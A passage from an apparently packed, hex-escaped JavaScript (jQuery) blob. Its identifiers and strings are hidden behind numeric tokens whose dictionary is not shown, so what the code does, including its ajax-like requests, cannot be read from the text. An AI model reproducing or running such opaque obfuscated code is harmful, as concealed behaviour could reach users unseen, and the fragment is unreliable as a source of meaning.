5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x38\x56\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x58\x29\x7D\x2C\x38\x57\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x33\x6E\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2C\x7A\x28\x38\x58\x2C\x33\x56\x29\x7B\x6E\x20\x34\x47\x3D\x46\x3B\x31\x35\x20\x33\x56\x5B\x34\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x56\x2C\x33\x56\x2B\x28\x5C\x27\x5C\x5C\x33\x39\x5C\x5C\x32\x4B\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x72\x5C\x27\x2B\x34\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x29\x2B\x35\x4C\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6D\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x7A\x28\x38\x59\x2C\x32\x5A\x29\x7B\x6E\x20\x31\x67\x3D\x46\x3B\x42\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x29\x31\x35\x20\x32\x5A\x3D\x32\x5A\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x2C\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x29\x2C\x32\x5A\x3D\x32\x5A\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x2C\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x78\x5C\x5C\x31\x45\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x27\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x74\x5C\x27\x29\x29\x2C\x32\x5A\x3B\x47\x7B\x7A\x20\x38\x5A\x28\x29\x7B\x6E\x20\x33\x6F\x3D\x31\x67\x2C\x35\x59\x3D\x39\x30\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x39\x31\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2A\x39\x32\x29\x2B\x31\x48\x3B\x39\x33\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x39\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2B\x39\x34\x2B\x28\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x35\x59\x2B\x28\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x7A\x28\x39\x35\x2C\x33\x57\x29\x7B\x6E\x20\x31\x59\x3D\x46\x3B\x31\x35\x20\x33\x57\x3D\x33\x57\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x5D\x28\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x31\x73\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x5C\x31\x71\x5C\x5C\x31\x64\x5C\x5C\x31\x7A\x5C\x27\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x2C\x34\x48\x29\x2C\x33\x57\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x33\x70\x3D\x46\x3B\x42\x28\x33\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x21\x3D\x3D\x33\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x7A\x20\x39\x36\x28\x29\x7B\x6E\x20\x32\x71\x3D\x33\x70\x2C\x35\x5A\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x27\x2B\x28\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x76\x5C\x27\x29\x2B\x39\x37\x5B\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x39\x38\x5B\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2A\x36\x30\x29\x5B\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x36\x31\x29\x29\x5B\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x2D\x36\x32\x29\x3B\x39\x39\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x44\x5C\x27\x29\x2B\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x5A\x29\x7D\x7D\x47\x20\x24\x28\x4F\x29\x5B\x33\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x52\x5C\x27\x29\x7D\x29\x2C\x24\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x32\x79\x3D\x46\x3B\x42\x28\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x68\x5C\x5C\x31\x71\x5C\x5C\x61\x5C\x5C\x31\x57\x5C\x27\x29\x7B\x7A\x20\x39\x61\x28\x29\x7B\x6E\x20\x33\x58\x3D\x32\x79\x2C\x36\x33\x3D\x39\x62\x5B\x33\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x36\x33\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x33\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x29\x7D\x7D\x47\x7B\x6E\x20\x36\x34\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x27\x2B\x28\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x4F\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x69\x5C\x27\x5D\x28\x32\x4F\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2A\x36\x30\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x31\x46\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x5D\x28\x36\x31\x29\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x5D\x28\x2D\x36\x32\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x44\x5C\x27\x29\x2B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x29\x2C\x36\x34\x29\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x31\x50\x3D\x46\x2C\x36\x35\x3D\x24\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x29\x2C\x36\x36\x3D\x24\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x27\x29\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x3B\x24\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x3A\x36\x35\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x3A\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x7A\x28\x36\x37\x29\x7B\x6E\x20\x31\x5A\x3D\x31\x50\x3B\x42\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x21\x3D\x3D\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x29\x7B\x7A\x20\x39\x63\x28\x29\x7B\x6E\x20\x32\x30\x3D\x31\x5A\x3B\x39\x64\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x6E\x20\x36\x38\x3D\x24\x28\x36\x37\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x36\x38\x29\x7D\x7D\x7D\x29\x2C\x24\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x3A\x36\x36\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x3A\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x7A\x28\x36\x39\x29\x7B\x6E\x20\x31\x55\x3D\x31\x50\x3B\x42\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x21\x3D\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x7A\x20\x39\x65\x28\x29\x7B\x6E\x20\x31\x51\x3D\x31\x55\x3B\x39\x66\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2C\x39\x67\x29\x2C\x39\x68\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x2B